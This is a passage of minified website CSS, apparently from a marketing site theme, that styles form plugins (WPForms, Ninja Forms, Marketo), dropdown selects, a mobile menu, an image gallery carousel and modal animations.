.wpforms-submit-container .wpforms-submit:hover{border-color:transparent;--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit:disabled,.cta_block_sidebar-form div.wpforms-container .wpforms-form .wpforms-submit-container .wpforms-submit[disabled]{opacity:.2}.cta_block_sidebar-cta{margin-top:1.5rem}.cta_block_sidebar-cta .h-button{width:100%;justify-content:center;text-align:center}.cta_block_sidebar--dark_blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding-top:3rem;padding-bottom:3rem}.cta_block_sidebar--dark_blue,.cta_block_sidebar--dark_blue .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.cta_block_sidebar--light_gray{border-top-width:.5rem;--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:2.5rem;padding-bottom:3rem}.cta_block_sidebar--light_gray,.cta_block_sidebar--light_gray .wpforms-confirmation-container-full{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:64rem){.cta_block_sidebar{display:block;width:100%}}@media (max-width:63.9375rem){.cta_block_sidebar{padding:2.875rem 3.375rem}.cta_block_sidebar--default{min-height:0}.cta_block_sidebar-wrapper{flex-direction:column}.cta_block_sidebar-cta,.cta_block_sidebar-cta .h-button{width:auto}}@media (max-width:60rem){.cta_block_sidebar{padding-left:2rem;padding-right:2rem}}.choices{position:relative;width:100%}.choices:focus,.choices:hover{outline:2px solid transparent;outline-offset:2px}.choices--sortby,.choices--sortby .choices__inner--sortby{height:20px!important;background-color:transparent!important;padding:0!important}.choices--sortby .choices__inner--sortby{min-height:0!important;border-width:0!important;background-position:100%!important}.choices--sortby .choices__inner--sortby .choices__list--single{background-color:transparent!important;padding:0!important;font-size:1rem!important}.choices--sortby:after{top:3px!important;display:none!important}.choices--sortby:before{top:3px!important}.choices--sortby .choices__list--dropdown{right:0!important;margin-top:.25rem!important;width:160px!important}.choices--sortby .choices__item--selectable{font-size:1.125rem!important}.choices--sortby .choices__list--dropdown{border-top-width:.0625rem!important;padding-bottom:0!important}.choices--sortby .choices__list--dropdown .choices__item--selectable{padding:.375rem .75rem!important}.choices--sortby .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-text-opacity:1!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-width:1px;border-color:rgba(155,159,175,var(--tw-border-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}.choices .choices__inner,.choices .choices__list--dropdown{border-radius:.25rem;--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.choices .choices__list--dropdown{z-index:40;margin-top:-.125rem;width:auto;min-width:100%;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:0 0 1rem}.choices .choices__list--dropdown,.choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}.choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}.choices .choices__list--dropdown.is-active:before{opacity:1}.choices .choices__input--cloned{display:none}.choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.choices .choices__item--choice.is-selected,.choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.choices .choices__item--choice:last-child{border-bottom-width:0}.errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.mktoForm{max-width:100%!important}.nf-form-content input[type=date],.nf-form-content input[type=email],.nf-form-content input[type=number],.nf-form-content input[type=tel],.nf-form-content input[type=text],.nf-form-content input[type=url],.nf-form-content textarea{height:3.5rem!important;width:100%!important;border-radius:.25rem!important;border-width:1px!important;--tw-border-opacity:1!important;border-color:rgba(155,159,175,var(--tw-border-opacity))!important;--tw-bg-opacity:1!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important;padding:1rem 1.25rem!important;font-size:1rem!important;line-height:1.625rem!important;--tw-text-opacity:1!important;color:rgba(54,64,94,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.nf-form-content input[type=date]:focus,.nf-form-content input[type=email]:focus,.nf-form-content input[type=number]:focus,.nf-form-content input[type=tel]:focus,.nf-form-content input[type=text]:focus,.nf-form-content input[type=url]:focus,.nf-form-content textarea:focus{outline:2px solid transparent!important;outline-offset:2px!important}.nf-form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}.nf-form-content textarea{height:11.875rem!important}.nf-field-container{margin-bottom:1.5rem!important}.nf-error.field-wrap .ninja-forms-field{--tw-border-opacity:1!important;border-color:rgba(255,116,116,var(--tw-border-opacity))!important}.nf-error.field-wrap .nf-field-element:after,.nf-field-label,.nf-form-fields-required,.nf-form-title{display:none}.listradio-container .nf-field-label{display:block}.listradio-wrap .nf-field-element label.nf-checked-label:before{top:5px!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important}.listradio-wrap .nf-field-element label.nf-checked-label:after{--tw-border-opacity:1!important;border-color:rgba(10,227,219,var(--tw-border-opacity))!important}.nf-form-content label{font-size:1.125rem!important;line-height:1.25rem!important}.submit-wrap .nf-field-element{display:flex;justify-content:center}.submit-wrap .nf-field-element input{display:inline-flex!important;height:auto!important;min-width:10rem!important;align-items:center!important;justify-content:center!important;border-radius:1.6875rem!important;--tw-bg-opacity:1!important;background-color:rgba(10,227,219,var(--tw-bg-opacity))!important;padding:.625rem 1.5rem!important;--tw-text-opacity:1!important;color:rgba(255,255,255,var(--tw-text-opacity))!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter!important;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important;transition-duration:.2s!important}.nf-pass.field-wrap .nf-field-element:after{display:none}.nf-response-msg{width:100%;text-align:center}.nf-response-msg h1{margin-bottom:1.5rem}.form-section{padding-top:100px;padding-bottom:100px}@media (max-width:60rem){.form-section{padding-top:60px;padding-bottom:60px}}[data-facet-checkbox] input+div{margin-right:.125rem;display:flex;height:1.25rem;width:1.25rem;flex-shrink:0;align-items:center;justify-content:center;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}[data-facet-checkbox] input:checked+div{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}[data-facet-checkbox] input+div svg{display:block;fill:#fff;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hamburger-target{-webkit-appearance:none;position:relative;margin:0;display:block;height:100%;width:100%;appearance:none;background-color:transparent;padding:0;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target--active{transform:rotate(90deg)}.hamburger-target--active .hamburger-target-bar:first-child{transform:translate(-50%,-50%) rotate(45deg)}.hamburger-target--active .hamburger-target-bar:nth-child(2){opacity:0}.hamburger-target--active .hamburger-target-bar:nth-child(3){transform:translate(-50%,-50%) rotate(-45deg)}.hamburger-target-bar{display:block;width:1.5rem;height:.125rem;background:#fff;position:absolute;left:50%;top:50%;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.hamburger-target-bar:first-child{transform:translate(-50%,.5rem) rotate(0deg)}.hamburger-target-bar:nth-child(2){transform:translate(-50%,-50%)}.hamburger-target-bar:nth-child(3){transform:translate(-50%,-.6rem) rotate(0deg)}[data-mobile-navigation-background],[data-mobile-navigation-panel]{top:6.875rem;height:calc(100vh - 6.875rem)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]){opacity:1}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.image_gallery_modal:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.image_gallery_modal-carousel{margin-left:auto;margin-right:auto;height:auto;width:100%;overflow-x:hidden}.image_gallery_modal-carousel .img_wrapper{width:100%}.image_gallery_modal-carousel .img_wrapper:before{padding-bottom:72.11538%}.image_gallery_modal-carousel .flickity-slider,.image_gallery_modal-carousel .flickity-viewport{width:100%}.image_gallery_modal-carousel .feature_grid-tile:focus,.image_gallery_modal-carousel.flickity-enabled:focus,.image_gallery_modal-carousel .flickity-slider:focus,.image_gallery_modal-carousel .flickity-viewport:focus{outline:none}.image_gallery_modal-carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.image_gallery_modal-carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.image_gallery_modal-carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.image_gallery_modal-carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.image_gallery_modal-carousel .flickity-button-icon{display:none;height:.875rem;width:auto}.image_gallery_modal-carousel .flickity-page-dots{position:absolute;margin-top:1.5rem;display:flex;width:100%;justify-content:center}.image_gallery_modal-carousel .dot{margin-right:1rem;height:1rem;width:1rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));--tw-bg-opacity:.3}.image_gallery_modal-carousel .dot.is-selected{--tw-bg-opacity:1}.image_gallery_modal-carousel .dot:last-child{margin-right:0}.image_gallery_modal-paper{position:absolute;left:50%;top:50%;height:auto;width:100%;max-width:52rem;transform:translate3d(-50%,-50%,0)}.image_gallery_modal-carousel_item{width:100%}@media (max-width:48rem){.image_gallery_modal-carousel .flickity-prev-next-button{display:none}.image_gallery_modal-carousel .flickity-page-dots{position:relative}.image_gallery_modal-carousel .dot{margin-right:.75rem;height:.75rem;width:.75rem}}body .mktoForm{width:100%;min-width:100%}body .mktoForm .mktoFormRow{display:flex;width:100%;flex-wrap:wrap}body .mktoForm .mktoFormCol{display:inline-flex;min-height:0;flex-grow:1;flex-wrap:wrap;margin-bottom:1.5rem!important;flex-basis:0}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:1.5rem;width:calc(50% - 1.5rem)}body .mktoForm .mktoFieldWrap{position:relative;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}body .mktoForm .mktoOffset{display:none}body .mktoForm .lookup{pointer-events:none;position:absolute;top:100%;left:0;z-index:10;height:3rem;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:0}body .mktoForm .lookup--active{pointer-events:auto;opacity:1}body .mktoForm .lookup--loading{pointer-events:none}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .lookup .choices .choices__list--dropdown .choices__item--selectable.is-highlighted:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .lookup-loading_text{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body .mktoForm .mktoGutter{display:none}body .mktoForm .mktoCheckboxList{margin-bottom:.125rem!important;display:flex!important;width:100%!important;padding:0!important}body .mktoForm .mktoCheckboxList input{margin-right:.75rem}body .mktoForm .mktoCheckboxList label{margin-left:0}body .mktoForm .mktoLabel{padding-top:0}body .mktoForm .mktoField:not([type=checkbox]){width:100%!important}body .mktoForm .mktoRequiredField label.mktoLabel,body .mktoForm label.mktoLabel{display:none;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity));margin-bottom:.5rem!important;width:100%!important}body .mktoForm .mktoAsterix{float:none}body .mktoForm .mktoRequiredField .mktoAsterix{display:inline;color:currentColor}body .mktoForm input[type=date] .mktoOffset,body .mktoForm input[type=email],body .mktoForm input[type=number],body .mktoForm input[type=tel],body .mktoForm input[type=text],body .mktoForm input[type=url],body .mktoForm select{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm input[type=date] .mktoOffset:focus,body .mktoForm input[type=email]:focus,body .mktoForm input[type=number]:focus,body .mktoForm input[type=tel]:focus,body .mktoForm input[type=text]:focus,body .mktoForm input[type=url]:focus,body .mktoForm select:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm input[type=date] .mktoOffset.mktoInvalid,body .mktoForm input[type=email].mktoInvalid,body .mktoForm input[type=number].mktoInvalid,body .mktoForm input[type=tel].mktoInvalid,body .mktoForm input[type=text].mktoInvalid,body .mktoForm input[type=url].mktoInvalid,body .mktoForm select.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm textarea.mktoField{width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm textarea.mktoField:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm textarea.mktoField.mktoInvalid{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body .mktoForm input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body .mktoForm .mktoButtonRow{margin-top:1rem;display:block;width:100%}body .mktoForm .mktoButtonWrap{margin-left:0!important;display:flex!important;width:100%!important;justify-content:center!important}body .mktoForm .mktoButton{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body .mktoForm .mktoButton:focus,body .mktoForm .mktoButton:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body .mktoForm .mktoHtmlText h2,body .mktoForm .mktoHtmlText h3,body .mktoForm .mktoHtmlText h4,body .mktoForm .mktoHtmlText h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText h2{font-size:3.25rem;line-height:3.25rem}body .mktoForm .mktoHtmlText h3{font-size:2.5rem;line-height:3rem}body .mktoForm .mktoHtmlText h4{font-size:1.625rem;line-height:2rem}body .mktoForm .mktoHtmlText h5{font-size:1.5rem;line-height:1.875rem}body .mktoForm .mktoHtmlText p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(53,32,255,var(--tw-text-opacity))!important;text-decoration:none!important}body .mktoForm .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(53,32,255,var(--tw-border-opacity))!important}body .mktoForm .choices{position:relative;width:100%}body .mktoForm .choices:after{content:none}body .mktoForm .choices:focus,body .mktoForm .choices:hover{outline:2px solid transparent;outline-offset:2px}body .mktoForm .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body .mktoForm .choices .choices__list--single{padding:0}body .mktoForm .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body .mktoForm .choices .choices__list--dropdown,body .mktoForm .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__list--dropdown .choices__item--selectable.choices__placeholder{display:none}body .mktoForm .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body .mktoForm .choices .choices__list--dropdown.is-active:before{opacity:1}body .mktoForm .choices .choices__input--cloned{display:none}body .mktoForm .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body .mktoForm .choices .choices__item--choice.is-selected,body .mktoForm .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .mktoForm .choices .choices__item--choice:last-child{border-bottom-width:0}body .mktoForm .choices .choices__item--choice.choices__item--disabled{display:none}body .mktoForm .mktoError{position:relative;z-index:10;width:100%;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));right:unset!important;bottom:unset!important;opacity:1!important}body .mktoForm .mktoError:focus{outline:2px solid transparent;outline-offset:2px}body .mktoForm .mktoError .mktoErrorArrowWrap{display:none}body .mktoForm .mktoError .mktoErrorMsg{margin:.5rem 0 0;max-width:100%;border-radius:0;border-width:0;border-color:transparent;background-color:transparent;background-image:none;padding:0;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity));--tw-shadow:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow);--tw-drop-shadow:drop-shadow(0 0 transparent);filter:var(--tw-filter);text-shadow:none}body .mktoForm .mktoError .mktoErrorMsg .mktoErrorDetail{display:inline}body .mktoForm .mktoInvalid~.mktoError{display:block!important}body .mktoForm .mktoValid~.mktoError{display:none!important}body .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText,.newsletter_signup-form .marketo_form-content .mktoHtmlText,body .bg-blue-500 .mktoForm .mktoCheckboxList label,body .bg-blue-700 .mktoForm .mktoCheckboxList label{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.footer .marketo_form-content .mktoHtmlText a,.newsletter_signup-form .marketo_form-content .mktoHtmlText a{--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}.footer .marketo_form-content .mktoHtmlText a:hover,.newsletter_signup-form .marketo_form-content .mktoHtmlText a:hover{--tw-border-opacity:1!important;border-color:rgba(111,96,255,var(--tw-border-opacity))!important;--tw-text-opacity:1!important;color:rgba(111,96,255,var(--tw-text-opacity))!important}@media (max-width:40rem){body .mktoForm .mktoFormCol{display:flex;flex-basis:100%}body .mktoForm .mktoFormCol+.mktoFormCol{margin-left:0;width:100%}body .mktoForm textarea.mktoField{height:6.25rem!important}}.marketo_success{margin-top:1.5rem;text-align:center}.marketo_success-content,.marketo_success-heading{display:block;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.marketo_success-content{font-size:1.5rem;line-height:2rem;margin-top:2rem;font-family:DM Sans,sans-serif;font-weight:400}.marketo_success-button{margin-top:3.5rem}.marketo_success-callout{margin-top:4rem;display:block;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 1.5rem}.marketo_success-callout_button,.marketo_success-callout_content,.marketo_success-callout_heading{display:block;width:100%}.marketo_success-callout_heading{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.marketo_success-callout_content{margin-top:1.25rem;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.marketo_success-callout_button{margin-top:1rem}@media (max-width:55rem){.marketo_success{margin-top:3.5rem}}@keyframes modalBackdropAppear{0%{opacity:0}to{opacity:1}}@keyframes modalAppear{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}@keyframes modalBackdropDisappear{0%{opacity:1}to{opacity:0}}@keyframes modalDisappear{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(3rem)}}.no_scroll{overflow:hidden}.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:50;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.modal--active,.modal--inactive{display:flex;align-items:center;justify-content:center}.modal--active .modal-backdrop,.modal--active .modal-wrapper,.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-timing-function:ease-out;animation-fill-mode:forwards}.modal--active .modal-backdrop,.modal--active .modal-wrapper{animation-duration:.3s}.modal--active .modal-backdrop{animation-name:modalBackdropAppear}.modal--active .modal-wrapper{animation-name:modalAppear}.modal--inactive .modal-backdrop,.modal--inactive .modal-wrapper{animation-duration:.3s}.modal--inactive .modal-backdrop{animation-name:modalBackdropDisappear}.modal--inactive 